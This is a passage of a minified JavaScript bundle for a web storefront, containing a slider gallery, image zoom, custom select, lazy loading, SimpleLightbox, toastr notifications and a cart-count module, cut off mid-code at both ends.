"+Y,g.style.transform=G+"(0px,0,0)",function(){g.classList.add("tt_instant"),g.querySelectorAll("span").forEach((function(e){e.removeAttribute("data-to")}));for(let e=-2*le;e<=2*le;e++)e<-le||e>le||g.querySelector('[data-i="'+e+'"]').setAttribute("data-to",e);g.querySelector(".active").classList.remove(N),g.querySelector('[data-i="0"]').classList.add(N),setTimeout((function(){g.classList.remove("tt_instant")}),50)}()}),we)}function He(e=0){let t=ce?P:P-(ae-1);e>t-1&&(e=t-1,T=t-1,y=t-1);let n="";for(let o=0;o<t;o++)n+='<span class="'+(o!=e?"":N)+" "+(o%le==0||!_e||fe||o+1==t&&!ce?"":"gal_disabled")+'" data-id="'+o+'"></span>';v.innerHTML=n,q=v.innerHTML,Ce()&&fe&&he?(!function(){v.style.display="none",g.classList.add(ie);let e="";for(let t=-2*le;t<=2*le;t++){let n;n=t<-le||t>le?"":'data-to="'+t+'"',e+='<span class="'+(0==t?N:"")+'" '+n+' data-i="'+t+'"></span>'}g.innerHTML=e}(),g.style.display="flex",v.style.display="none"):(g.style.display="none",v.style.display="flex"),P<=ae&&(v.style.display="none",g.style.display="none")}function Me(){A=setInterval((()=>{B&&Le||Be(1)}),Ee)}function Ie(){clearInterval(A),Me()}function Oe(e="",t=0){d=x,P=0,z=0,H=0,d.style.height=d.offsetHeight+"px",e&&(d.innerHTML=e);for(let e=0;e<x.children.length;e++)if("DIV"==x.children[e].tagName){let t=x.children[e];t.classList.add("tt_one"),t.setAttribute(te,P),P++}p=d.innerHTML,d.classList.add("tt_inited"),d.innerHTML='<div class="ttgallery_cont"><div class="ttgallery">'+p+'</div></div><div class="galpager_cont"><div class="galpager"></div><div class="galpager_dinamic"></div></div><span class="tt_prev"></span><span class="tt_next"></span></div>',e||d.removeAttribute(J),m=d.querySelector(".ttgallery"),f=d.querySelector(X),h=d.querySelectorAll(K),v=d.querySelector(".galpager"),g=d.querySelector(".galpager_dinamic"),_=d.querySelector(".galpager_cont"),b=d.querySelector(oe),S=d.querySelector(ne),m.setAttribute("data-total",P),Pe(xe()),Ce()&&(m.innerHTML=m.innerHTML+m.innerHTML+m.innerHTML,h=m.querySelectorAll(K)),m.querySelectorAll(K+"["+te+'="'+t+'"]').forEach((function(e){e.classList.add(N)})),De(),Ce()?(y=P+t,z+=-P,H+=P,W=-P*j-t*j-ue*y,We(),O=1):(W=-t*j-ue*T,We()),T=t,Ze(),qe&&Me(),He(t),Fe(t),e&&d.removeAttribute(J);const n=new Event("ttready");d.dispatchEvent(n)}function De(){if(de){let e=me||f.offsetHeight;f.style.height=e+"px",m.style.flexDirection="column",j=(e-ue*(ae-1))/ae,h.forEach((function(e){e.style.width="100%",e.style.height=j+"px",1==k?e.style.marginRight="0px":e.style.marginLeft="0px",e.style.marginBottom=ue+"px"}))}else m.style.flexDirection="row",f.style.height="auto",j=(f.offsetWidth-ue*(ae-1))/ae,h.forEach((function(e){e.style.width=j+"px",e.style.height="auto",1==k?e.style.marginRight=ue+"px":e.style.marginLeft=ue+"px",e.style.marginBottom="0px"}))}function We(e=k){m.style.transform=de?G+"(0,"+W+"px,0":G+"("+W*e+"px,0,0"}function Be(e){D.push(e),Re(),qe&&Ie()}function Re(){D.length&&!M&&(P>ae&&(R++,D[0]*D[0]?Qe(D[0]):(0===D[0].indexOf("p")&&Xe(D[0].slice(1)),0===D[0].indexOf("f")&&Qe(parseInt(D[0].slice(1)),0),0===D[0].indexOf("c")&&(M++,Ve(1)))),D.shift())}function Ue(){return T%P>-1?T%P:P+T%P}function $e(e=null,t=null){if(be){if(null!=t)for(let n=t;n<e;e>t?n++:n--)m.querySelectorAll("["+te+'="'+(n<=P?n:n-P)+'"] img['+Se+"]:not(."+ee+")").forEach((function(e){e.setAttribute("src",e.getAttribute(Se)),e.classList.add(ee)}));null==e&&(e=Ue());for(let t=e;t<e+ae;t++)m.querySelectorAll("["+te+'="'+(t<P?t:t-P)+'"] img['+Se+"]:not(."+ee+")").forEach((function(e){e.setAttribute("src",e.getAttribute(Se)),e.classList.add(ee)}))}}function Ne(e,t){h.forEach((function(e){e.classList.remove(N)})),m.querySelectorAll("["+te+'="'+t+'"]').forEach((function(e){e.classList.add(N)})),$e(t,e);let n=new CustomEvent("beforeAnim",{detail:{old_slide:e,new_slide:t}});x.dispatchEvent(n)}function Qe(e,t=1){M++,m.classList.add(V);let n=Ue();T+=t?e*le:e,y+=t?e*le:e,ce||(T<0&&(T=0),T>P-ae&&(T=P-ae)),Ne(n,Ue()),Ve(),Ce()&fe&&t&&he&&ze(e*le)}function Fe(e){e<0&&(e+=P);let t=v.querySelector('[data-id="'+e+'"]');v.querySelectorAll("."+N).forEach((function(e){e.classList.remove(N)})),v.querySelectorAll("."+re).forEach((function(e){e.classList.remove(re)})),fe&&!ce||fe&&ce&&!he?(v.classList.add(ie),v.querySelectorAll("[data-to]").forEach((function(e){e.removeAttribute(Z)})),v.querySelectorAll("."+N).forEach((function(e){e.classList.remove(N)})),null!==t.previousSibling&&(t.previousSibling.setAttribute(Z,-1),null!==t.previousSibling.previousSibling&&t.previousSibling.previousSibling.setAttribute(Z,-2)),null!==t.nextSibling&&(t.nextSibling.setAttribute(Z,1),null!==t.nextSibling.nextSibling&&t.nextSibling.nextSibling.setAttribute(Z,2)),v.style.transform=G+"("+32*(P-e-(P+1)/2)*k+"px,0,0"):(v.classList.remove(ie),fe||v.removeAttribute(J)),t&&t.classList.add(N),t&&n(t,"gal_disabled")&&v.querySelectorAll('[data-id="'+(e-e%le)+'"]').forEach((function(e){t.classList.add(re)}))}function Ye(){M||(m.classList.remove(V),m.style.transition="all 0s "+Y,Ce()&&function(){let e=0;T-le<=z?(e=1,y+=P,z-=P,H-=P):H<=T+le&&(e=1,y-=P,H+=P,z+=P),e&&(W=-y*j-ue*y,m.style.transition="all 0ms "+Y,We(),De(),$e()),setTimeout((()=>{Re()}),10)}(),setTimeout((()=>{Re()}),10)),function(e){h.forEach((function(e){e.classList.remove(N)})),m.querySelectorAll("["+te+'="'+e+'"]').forEach((function(e){e.classList.add(N)})),je();let t=new CustomEvent("afterAnim",{detail:{new_slide:e}});x.dispatchEvent(t)}(Ue())}function Xe(e,t=we){let n=Ue(),o=parseInt(v.querySelector("."+N).getAttribute("data-id"));y+=e-o,T+=e-o,Fe(e),W=Ce()?-y*j-ue*y:-T*j-ue*T,Ne(n,Ue()),ge?(h.css(F,Q+" "+t/2+"ms linear"),h.css(Q,0),setTimeout((()=>{h.css(Q,1),We(),Ye()}),t/2)):(m.style.transition="all "+t+"ms "+Y,We(),setTimeout((()=>{m.style.transition=F,Ye()}),t))}function Ve(e=0){W=ce?-y*j-ue*y:-T*j-ue*T,I=1,Fe(T%P<0?P+T%P:T%P),ge?(h.style.transition=Q+" "+(pe?we/(2*D.length):we/2)+"ms "+Y,e||(h.style.opacity="0"),setTimeout((()=>{h.style.opacity="1",We(),M--,Ye()}),pe?we/(2*D.length):we/2)):(m.style.transition="all "+(pe?we/D.length:we)+"ms "+Y,We(),setTimeout((()=>{M--,Ye()}),pe?we/D.length:we))}function Ze(){let e=window.scrollTop,t=x.offsetTop,n=window.offsetHeight,o=x.offsetHeight;t>e+n||t<e-o||$e()}function Je(e){if(3==e.which)return!1;P>ae&&(C=1),M||(R=0);let t=void 0!==e.touches?e.touches:null;c=null!==t?t[0].pageX:e.clientX,u=null!==t?t[0].pageY:e.clientY;let n=o(m),s=o(f);l=Math.round(n.left-s.left),a=Math.round(n.top-s.top),i=c,r=u,E=0,L=0}function Ke(){if(C)if(C=0,de){if(Math.abs(r-u))return s=r-u>0?-1:1,Math.abs(r-u)>(pe?50/(1+D.length):50)&&P>le?Be(s):Be("c"),!1;m.classList.remove(V)}else{if(Math.abs(i-c))return s=i-c>0?-1:1,Math.abs(i-c)>(pe?50/(1+D.length):50)&&P>le?Be(s*k):Be("c"),!1;m.classList.remove(V)}}function Ge(e){let t=void 0!==e.touches?e.touches:null;if(C&&(i=null!==t?t[0].pageX:e.clientX,r=null!==t?t[0].pageY:e.clientY,L>50&&L>E?L++:E>50&&E>L?E++:Math.abs(c-i)>Math.abs(u-r)?L++:E++,n(m,"."+V)||m.classList.add(V),M||R||ge||(de?(e.preventDefault(),W=a-u+r,We()):L>E&&(W=l-c+i,We(1))),L>E&&!de))return e.preventDefault(),!1}function et(){x.querySelectorAll(ne).forEach((function(e){e.addEventListener("click",(()=>{let e=de?1:1*k;Be(Ae?"f"+e:e)}))})),x.querySelectorAll(oe).forEach((function(e){e.addEventListener("click",(()=>{let e=de?-1:-1*k;Be(Ae?"f"+e:e)}))})),x.querySelectorAll(X).forEach((function(e){e.addEventListener("mousedown",(e=>{Je(e)})),e.addEventListener("touchstart",(e=>{Je(e)}))})),x.querySelectorAll(X).forEach((function(e){e.addEventListener("mouseup",(()=>{Ke()})),e.addEventListener("touchend",(()=>{Ke()})),e.addEventListener("touchcancel",(()=>{Ke()})),e.addEventListener("mouseleave",(()=>{Ke()}))})),x.querySelectorAll(X).forEach((function(e){e.addEventListener("mousemove",(e=>{Ge(e)})),e.addEventListener("touchmove",(e=>{Ge(e)}))})),x.querySelectorAll(".galpager>span").forEach((function(e){e.addEventListener("click",(function(t){D=[],Be("p"+e.getAttribute("data-id"))}))})),x.querySelectorAll(".galpager_dinamic>span").forEach((function(e){e.addEventListener("click",(function(t){null!==e.getAttribute(Z)&&(D=[],M||(Be("f"+e.getAttribute(Z)),ze(parseInt(e.getAttribute("data-i")))))}))}))}ke(),k="rtl"==document.body.getAttribute("dir")||"rtl"==document.documentElement.getAttribute("dir")?-1:1,Oe(),setTimeout(Ze,100),window.addEventListener("resize",(()=>{let e=document.body.clientWidth;U!=e&&(Pe(xe(),1),U=e)})),et(),window.addEventListener("scroll",(()=>{"none"!==x.style.display&&Ze()}),{passive:!0}),x.addEventListener("mouseenter",(e=>{B=1})),x.addEventListener("mouseleave",(e=>{B=0})),x.tt_addslide=function(e,t=""){e&&function(e,t=0){let n=document.createElement("DIV");n.innerHTML=e;let o,i=n.children.length;t?(p=e+p,o=T%P+i):(p+=e,o=T%P),ce&&P<=ae&&(o=0),Oe(p,o),et()}(e,t)},x.tt_removeslide=function(e){!function(e){let t=document.createElement("DIV");t.innerHTML=p,t.children[e].remove(),p=t.innerHTML;let n=Ue(),o=n>=e&&n>0?n-1:n;ce&&P<=ae&&(o=0),Oe(p,o),et()}(e)},x.tt_slideto=function(e,t){P>ae&&Xe(e,t)},x.tt_next=function(e=0){let t=de?1:1*k;Be(e?"f"+t:t),je()},x.tt_prev=function(e=0){let t=de?-1:-1*k;Be(e?"f"+t:t),je()},x.tt_options=function(e){t=e,ke(),clearInterval(A),qe&&Ie(),Pe(xe(),1)},x.tt_destroy=function(){x.querySelectorAll(".galpager>span").forEach((function(e){e.removeEventListener("click",(function(t){D=[],Be("p"+e.getAttribute("data-id"))}))})),x.querySelectorAll(X).forEach((function(e){e.removeEventListener("mouseup",(()=>{Ke()})),e.removeEventListener("touchend",(()=>{Ke()})),e.removeEventListener("touchcancel",(()=>{Ke()})),e.removeEventListener("mouseleave",(()=>{Ke()})),e.removeEventListener("mousedown",(e=>{Je(e)})),e.removeEventListener("touchstart",(e=>{Je(e)})),e.removeEventListener("mousemove",(e=>{Ge(e)})),e.removeEventListener("touchmove",(e=>{Ge(e)}))})),x.querySelector(ne).removeEventListener("click",(()=>{let e=de?1:1*k;Be(Ae?"f"+e:e)})),x.querySelector(oe).removeEventListener("click",(()=>{let e=de?-1:-1*k;Be(Ae?"f"+e:e)})),x.tt_addslide=null,x.tt_removeslide=null,x.tt_slideto=null,x.tt_next=null,x.tt_prev=null,x.tt_options=null,x.innerHTML=p,x.classList.remove("tt_inited"),x.querySelectorAll(K).forEach((function(e){e.removeAttribute(te),e.classList.remove("tt_one")}))},x.querySelectorAll("a").forEach((function(e){e.addEventListener("dragstart",(()=>!1))}))}))}function ttzoom(e,t="data-zoom"){document.querySelectorAll(e).forEach((function(e,n){let o=e,i=0,r="data-ttzoom",s=t,l="mouseenter",a="px";if(!o.hasAttribute(r)){let u=document.createElement("div");function c(){let e=0;u.classList.add("ttzoom"),u.innerHTML='<img class="" src="'+o.getAttribute(s)+'" alt="">';let t=u.querySelector("img");document.body.append(u);let n=function(e){if(!e.getClientRects().length)return{top:0,left:0};let t=e.getBoundingClientRect(),n=e.ownerDocument.defaultView;return{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}}(o),i=n.left,r=n.top,c=o.offsetWidth,d=o.offsetHeight;o.ttzoom_update=function(){t.setAttribute("src",o.getAttribute(s))},t.onload=function(){if(!e){let o,s,m=t.offsetWidth,f=t.offsetHeight;function n(e){o=e.clientX,s=e.clientY,t.style.left=Math.floor((m-c)*(i-o)/c)+a,t.style.top=Math.floor((f-d)*(r-s)/d)+a}u.style.width=c+a,u.style.height=d+a,u.style.left=i+a,u.style.top=r+a,u.addEventListener("mousemove",(function(e){n(e)})),u.addEventListener("mouseleave",(function(){t.style.opacity=0})),u.addEventListener(l,(function(){t.style.opacity=1})),t.style.opacity=1,e=1}}}o.setAttribute(r,n),o.ttzoom_update=function(){},o.addEventListener(l,(function(){i||(i=1,c())})),o.ttzoom_destroy=function(){u.remove(),o.removeEventListener(l,(function(){i||c()})),o.removeAttribute(r)}}}))}function ttselect(e){if(!document.querySelector(e))return!1;document.querySelectorAll(e).forEach((function(e){let t=e.parentNode,n="",o="",i="",r=e.getAttribute("id"),s=e.getAttribute("name"),l=e.getAttribute("class"),a=e.value,c="";e.hasAttribute("data-search")&&(c='<div class="twistedsearch"><input type="text" name="'+s+'_select_search"></div>'),e.querySelectorAll("option").forEach((function(e){let t=e.value,n=e.innerHTML;e.selected?(o+='<div class="optsel active" data-id="'+t+'">'+n+"</div>",i=e.textContent):o+='<div class="optsel" data-id="'+t+'">'+n+"</div>"})),n+='<div style="'+(e.getAttribute("style")?e.getAttribute("style"):"")+'" class="twistedselect downselectbutton '+l+'" id="'+r+'"><div class="twistedtext">'+i+'</div><div class="selectbutton "></div>'+c+'<div class="ghostinshells">'+o+'</div><input type="hidden" name="'+s+'" value="'+a+'">';let u=document.createElement("div");u.innerHTML=n,e.replaceWith(u);let d=t.querySelector(".twistedselect"),m=t.querySelector(".twistedtext"),f=(t.querySelector(".selectbutton"),t.querySelector(".twistedsearch")),h=t.querySelector(".ghostinshells"),p=h.querySelectorAll(".optsel"),y=d.classList;function v(){y.remove("upselectbuttonH","upselectbutton"),y.add("downselectbutton"),h.style.display="none",c&&(f.style.display="none")}c&&f.querySelector("input").addEventListener("keyup",(function(e){let t=this.value.toLowerCase();f.nextNode().querySelectorAll("[data-id]").forEach((function(e){e.innerHTML.toLowerCase().indexOf(t)>-1||""==t?e.style.display="block":e.style.display="none"}))})),m.addEventListener("click",(function(){y.contains("downselectbutton")?(y.remove("downselectbutton"),y.add("downselectbuttonH"),document.body.querySelectorAll(".focustwister").forEach((function(e){e.classList.remove("focustwister")})),y.add("focustwister"),v(),y.remove("downselectbuttonH","downselectbutton"),y.add("upselectbutton"),h.style.display="block",c&&(f.style.display="block",d.querySelector('input[type="text"]').focus())):y.contains("upselectbutton")&&(y.remove("upselectbutton"),y.add("upselectbuttonH"),document.body.querySelectorAll(".focustwister").forEach((function(e){e.classList.remove("focustwister")})),v())})),p.forEach((function(e){e.addEventListener("click",(function(){m.innerHTML=this.innerHTML;let e=h.nextElementSibling;e.value=this.getAttribute("data-id"),e.dispatchEvent(new Event("change",{bubbles:!0})),y.remove("upselectbutton","focustwister"),y.add("upselectbuttonH"),v()}))})),document.body.addEventListener("click",(function(e){e.target.closest(".twistedselect")||v()}))}))}function ttlazy(e,t="src"){if(!document.querySelector("img["+e+"]"))return!1;function n(){document.querySelectorAll("["+e+"]").forEach((function(n){(function(e){let t=e.getBoundingClientRect(),n=Math.max(document.documentElement.clientHeight,window.innerHeight),o=t.bottom+t.left+t.right+t.top+t.width+t.x+t.y;return!(t.bottom<0||t.top-n>=0)&&o})(n)&&(n.setAttribute(t,n.getAttribute(e)),n.removeAttribute(e))}))}n(),document.body.addEventListener("ttlazy",(()=>{n()}),{passive:!0}),document.body.addEventListener("sku_ready",(()=>{n()}),{passive:!0}),window.addEventListener("scroll",(()=>{n()}),{passive:!0}),window.addEventListener("resize",(()=>{n()}),{passive:!0})}function ttdropdown(e){if(!document.querySelector(e))return!1;document.querySelectorAll(e).forEach((function(t){let n=t.querySelector(e+"-toggle"),o=t.querySelector(e+"-menu"),i=t;n&&o&&(o.querySelectorAll("a").forEach((function(e){"select"==o.getAttribute("data-role")&&(n.innerHTML=e.innerHTML,o.classList.toggle("show"),i.classList.toggle("show"))})),n.addEventListener("click",(function(){o.classList.toggle("show"),i.classList.toggle("show")})),document.body.addEventListener("click",(function(t){t.target.closest(e)||(o.classList.remove("show"),i.classList.remove("show"))})))}))}!function(e,t){"function"==typeof define&&define.amd?define([],t):"object"==typeof module&&module.exports?module.exports=t():e.SimpleLightbox=t()}(this,(function(){function e(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];if(n)for(var o in n)n.hasOwnProperty(o)&&(e[o]=n[o])}return e}function t(e,t){e&&t&&(e.className+=" "+t)}function n(e,t){e&&t&&(e.className=e.className.replace(new RegExp("(\\s|^)"+t+"(\\s|$)")," ").trim())}function o(e){var t=document.createElement("div");return t.innerHTML=e.trim(),t.childNodes[0]}function i(e,t){return(e.matches||e.matchesSelector||e.msMatchesSelector).call(e,t)}function r(e){this.init.apply(this,arguments)}return r.defaults={elementClass:"",elementLoadingClass:"slbLoading",htmlClass:"slbActive",closeBtnClass:"",nextBtnClass:"",prevBtnClass:"",loadingTextClass:"",closeBtnCaption:"Close",nextBtnCaption:"Next",prevBtnCaption:"Previous",loadingCaption:"Loading...",bindToItems:!0,closeOnOverlayClick:!0,closeOnEscapeKey:!0,nextOnImageClick:!0,showCaptions:!0,captionAttribute:"title",urlAttribute:"href",startAt:0,loadingTimeout:100,appendTarget:"body",beforeSetContent:null,beforeClose:null,afterClose:null,beforeDestroy:null,afterDestroy:null,videoRegex:new RegExp(/youtube.com|vimeo.com/)},e(r.prototype,{init:function(t){t=this.options=e({},r.defaults,t);var n,o=this;t.$items&&(n=t.$items.get()),t.elements&&(n=[].slice.call("string"==typeof t.elements?document.querySelectorAll(t.elements):t.elements)),this.eventRegistry={lightbox:[],thumbnails:[]},this.items=[],this.captions=[],n&&n.forEach((function(e,n){o.items.push(e.getAttribute(t.urlAttribute)),o.captions.push(e.getAttribute(t.captionAttribute)),t.bindToItems&&o.addEvent(e,"click",(function(e){e.preventDefault(),o.showPosition(n)}),"thumbnails")})),t.items&&(this.items=t.items),t.captions&&(this.captions=t.captions)},addEvent:function(e,t,n,o){return this.eventRegistry[o||"lightbox"].push({element:e,eventName:t,callback:n}),e.addEventListener(t,n),this},removeEvents:function(e){return this.eventRegistry[e].forEach((function(e){e.element.removeEventListener(e.eventName,e.callback)})),this.eventRegistry[e]=[],this},next:function(){return this.showPosition(this.currentPosition+1)},prev:function(){return this.showPosition(this.currentPosition-1)},normalizePosition:function(e){return e>=this.items.length?e=0:e<0&&(e=this.items.length-1),e},showPosition:function(e){var t=this.normalizePosition(e);return void 0!==this.currentPosition&&(this.direction=t>this.currentPosition?"next":"prev"),this.currentPosition=t,this.setupLightboxHtml().prepareItem(this.currentPosition,this.setContent).show()},loading:function(e){var o=this,i=this.options;e?this.loadingTimeout=setTimeout((function(){t(o.$el,i.elementLoadingClass),o.$content.innerHTML='<p class="slbLoadingText '+i.loadingTextClass+'">'+i.loadingCaption+"</p>",o.show()}),i.loadingTimeout):(n(this.$el,i.elementLoadingClass),clearTimeout(this.loadingTimeout))},prepareItem:function(e,t){var n=this,i=this.items[e];if(this.loading(!0),this.options.videoRegex.test(i))t.call(n,o('<div class="slbIframeCont"><iframe class="slbIframe" frameborder="0" allowfullscreen src="'+i+'"></iframe></div>'));else{var r=o('<div class="slbImageWrap"><img class="slbImage" src="'+i+'" /></div>');this.$currentImage=r.querySelector(".slbImage"),this.options.showCaptions&&this.captions[e]&&r.appendChild(o('<div class="slbCaption">'+this.captions[e]+"</div>")),this.loadImage(i,(function(){n.setImageDimensions(),t.call(n,r),n.loadImage(n.items[n.normalizePosition(n.currentPosition+1)])}))}return this},loadImage:function(e,t){if(!this.options.videoRegex.test(e)){var n=new Image;t&&(n.onload=t),n.src=e}},setupLightboxHtml:function(){var e=this.options;return this.$el||(this.$el=o('<div class="slbElement '+e.elementClass+'"><div class="slbOverlay"></div><div class="slbWrapOuter"><div class="slbWrap"><div class="slbContentOuter"><div class="slbContent"></div><button type="button" title="'+e.closeBtnCaption+'" class="slbCloseBtn '+e.closeBtnClass+'">×</button>'+(this.items.length>1?'<div class="slbArrows"><button type="button" title="'+e.prevBtnCaption+'" class="prev slbArrow'+e.prevBtnClass+'">'+e.prevBtnCaption+'</button><button type="button" title="'+e.nextBtnCaption+'" class="next slbArrow'+e.nextBtnClass+'">'+e.nextBtnCaption+"</button></div>":"")+"</div></div></div></div>"),this.$content=this.$el.querySelector(".slbContent")),this.$content.innerHTML="",this},show:function(){return this.modalInDom||(document.querySelector(this.options.appendTarget).appendChild(this.$el),t(document.documentElement,this.options.htmlClass),this.setupLightboxEvents(),this.modalInDom=!0),this},setContent:function(e){var i="string"==typeof e?o(e):e;return this.loading(!1),this.setupLightboxHtml(),n(this.$content,"slbDirectionNext"),n(this.$content,"slbDirectionPrev"),this.direction&&t(this.$content,"next"===this.direction?"slbDirectionNext":"slbDirectionPrev"),this.options.beforeSetContent&&this.options.beforeSetContent(i,this),this.$content.appendChild(i),this},setImageDimensions:function(){this.$currentImage&&(this.$currentImage.style.maxHeight=("innerHeight"in window?window.innerHeight:document.documentElement.offsetHeight)+"px")},setupLightboxEvents:function(){var e=this;return this.eventRegistry.lightbox.length||this.addEvent(this.$el,"click",(function(t){var n=t.target;i(n,".slbCloseBtn")||e.options.closeOnOverlayClick&&i(n,".slbWrap")?e.close():i(n,".slbArrow")?i(n,".next")?e.next():e.prev():e.options.nextOnImageClick&&e.items.length>1&&i(n,".slbImage")&&e.next()})).addEvent(document,"keyup",(function(t){e.options.closeOnEscapeKey&&27===t.keyCode&&e.close(),e.items.length>1&&((39===t.keyCode||68===t.keyCode)&&e.next(),(37===t.keyCode||65===t.keyCode)&&e.prev())})).addEvent(window,"resize",(function(){e.setImageDimensions()})),this},close:function(){this.modalInDom&&(this.runHook("beforeClose"),this.removeEvents("lightbox"),this.$el&&this.$el.parentNode.removeChild(this.$el),n(document.documentElement,this.options.htmlClass),this.modalInDom=!1,this.runHook("afterClose")),this.direction=void 0,this.currentPosition=this.options.startAt},destroy:function(){this.close(),this.runHook("beforeDestroy"),this.removeEvents("thumbnails"),this.runHook("afterDestroy")},runHook:function(e){this.options[e]&&this.options[e](this)}}),r.open=function(e){var t=new r(e);return e.content?t.setContent(e.content).show():t.showPosition(t.options.startAt)},r.registerAsJqueryPlugin=function(e){e.fn.simpleLightbox=function(t){var n,o=this;return this.each((function(){e.data(this,"simpleLightbox")||(n=n||new r(e.extend({},t,{$items:o})),e.data(this,"simpleLightbox",n))}))},e.SimpleLightbox=r},"undefined"!=typeof window&&window.jQuery&&r.registerAsJqueryPlugin(window.jQuery),r})),function(e){var t;t=function(e){return function(){function t(t,n){return t||(t=s()),(a=e("#"+t.containerId)).length||n&&(a=function(t){return(a=e("<div/>").attr("id",t.containerId).addClass(t.positionClass).attr("aria-live","polite").attr("role","alert")).appendTo(e(t.target)),a}(t)),a}function n(t){for(var n=a.children(),i=n.length-1;i>=0;i--)o(e(n[i]),t)}function o(t,n){return!(!t||0!==e(":focus",t).length||(t[n.hideMethod]({duration:n.hideDuration,easing:n.hideEasing,complete:function(){l(t)}}),0))}function i(e){c&&c(e)}function r(n){function o(t){return!e(":focus",f).length||t?(clearTimeout(g.intervalId),f[r.hideMethod]({duration:r.hideDuration,easing:r.hideEasing,complete:function(){l(f),r.onHidden&&"hidden"!==_.state&&r.onHidden(),_.state="hidden",_.endTime=new Date,i(_)}})):void 0}var r=s(),c=n.iconClass||r.iconClass;if(void 0!==n.optionsOverride&&(r=e.extend(r,n.optionsOverride),c=n.optionsOverride.iconClass||c),r.preventDuplicates){if(n.message===u)return;u=n.message}d++,a=t(r,!0);var m=null,f=e("<div/>"),h=e("<div/>"),p=e("<div/>"),y=e("<div/>"),v=e(r.closeHtml),g={intervalId:null,hideEta:null,maxHideTime:null},_={toastId:d,state:"visible",startTime:new Date,options:r,map:n};return n.iconClass&&f.addClass(r.toastClass).addClass(c),n.title&&(h.append(n.title).addClass(r.titleClass),f.append(h)),n.message&&(p.append(n.message).addClass(r.messageClass),f.append(p)),r.closeButton&&(v.addClass("toast-close-button").attr("role","button"),f.prepend(v)),r.progressBar&&(y.addClass("toast-progress"),f.prepend(y)),f.hide(),r.newestOnTop?a.prepend(f):a.append(f),f[r.showMethod]({duration:r.showDuration,easing:r.showEasing,complete:r.onShown}),r.timeOut>0&&(m=setTimeout(o,r.timeOut),g.maxHideTime=parseFloat(r.timeOut),g.hideEta=(new Date).getTime()+g.maxHideTime,r.progressBar&&(g.intervalId=setInterval((function(){var e=(g.hideEta-(new Date).getTime())/g.maxHideTime*100;y.width(e+"%")}),10))),f.hover((function(){clearTimeout(m),g.hideEta=0,f.stop(!0,!0)[r.showMethod]({duration:r.showDuration,easing:r.showEasing})}),(function(){(r.timeOut>0||r.extendedTimeOut>0)&&(m=setTimeout(o,r.extendedTimeOut),g.maxHideTime=parseFloat(r.extendedTimeOut),g.hideEta=(new Date).getTime()+g.maxHideTime)})),!r.onclick&&r.tapToDismiss&&f.click(o),r.closeButton&&v&&v.click((function(e){e.stopPropagation?e.stopPropagation():void 0!==e.cancelBubble&&!0!==e.cancelBubble&&(e.cancelBubble=!0),o(!0)})),r.onclick&&f.click((function(){r.onclick(),o()})),i(_),r.debug&&console&&console.log(_),f}function s(){return e.extend({},{tapToDismiss:!0,toastClass:"toast",containerId:"toast-container",debug:!1,showMethod:"fadeIn",showDuration:300,showEasing:"swing",onShown:void 0,hideMethod:"fadeOut",hideDuration:1e3,hideEasing:"swing",onHidden:void 0,extendedTimeOut:1e3,iconClasses:{error:"toast-error",info:"toast-info",success:"toast-success",warning:"toast-warning"},iconClass:"toast-info",positionClass:"toast-top-right",timeOut:5e3,titleClass:"toast-title",messageClass:"toast-message",target:"body",closeHtml:'<button type="button">&times;</button>',newestOnTop:!0,preventDuplicates:!1,progressBar:!1},f.options)}function l(e){a||(a=t()),e.is(":visible")||(e.remove(),e=null,0===a.children().length&&(a.remove(),u=void 0))}var a,c,u,d=0,m={error:"error",info:"info",success:"success",warning:"warning"},f={clear:function(e){var i=s();a||t(i),o(e,i)||n(i)},remove:function(n){var o=s();return a||t(o),n&&0===e(":focus",n).length?void l(n):void(a.children().length&&a.remove())},error:function(e,t,n){return r({type:m.error,iconClass:s().iconClasses.error,message:e,optionsOverride:n,title:t})},getContainer:t,info:function(e,t,n){return r({type:m.info,iconClass:s().iconClasses.info,message:e,optionsOverride:n,title:t})},options:{},subscribe:function(e){c=e},success:function(e,t,n){return r({type:m.success,iconClass:s().iconClasses.success,message:e,optionsOverride:n,title:t})},version:"2.1.0",warning:function(e,t,n){return r({type:m.warning,iconClass:s().iconClasses.warning,message:e,optionsOverride:n,title:t})}};return f}()},window.toastr=t(window.jQuery)}(),function(e){var t={};function n(o){if(t[o])return t[o].exports;var i=t[o]={i:o,l:!1,exports:{}};return e[o].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=e,n.c=t,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:o})},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/assets/js/",n(n.s=3)}([function(e,t){e.exports=jQuery},,,function(e,t,n){e.exports=n(4)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),n(5).a.init()},function(e,t,n){"use strict";(function(e){const n=function(){var t,n=e("body");return{$cart_info:"",init:function(){(t=this).$cart_info=e('[data-cart="quantity"]'),t.$pluralize_text=e('[data-cart="pluralize_items"]'),n.on("cart:update cart:change",(function(e){t.render(e.cart)})),n.on("cart:add",(function(e){t.render(e.cart)})),e(document).on("click","header .cart",(function(){e("html").addClass("cart-pull-page")}))},render:function(e){t.updateTotalItems(e)},updateTotalItems:function(e){e.quantity?t.$cart_info.show().parent().addClass("active"):t.$cart_info.hide().parent().removeClass("active"),t.$cart_info.text(e.quantity),t.$pluralize_text.text(e.pluralize_text)}}}();t.a=n}).call(t,n(0))}]),function(e,t,n){var o="JSSocials",i=function(e,n){return t.isFunction(e)?e.apply(n,t.makeArray(arguments).slice(2)):e},r=/(\.(jpeg|png|gif|bmp|svg)$|^data:image\/(jpeg|png|gif|bmp|svg\+xml);base64)/i,s=/(&?[a-zA-Z0-9]+=)?\{([a-zA-Z0-9]+)\}/g,l={G:1e9,M:1e6,K:1e3},a={};function c(e,n){var 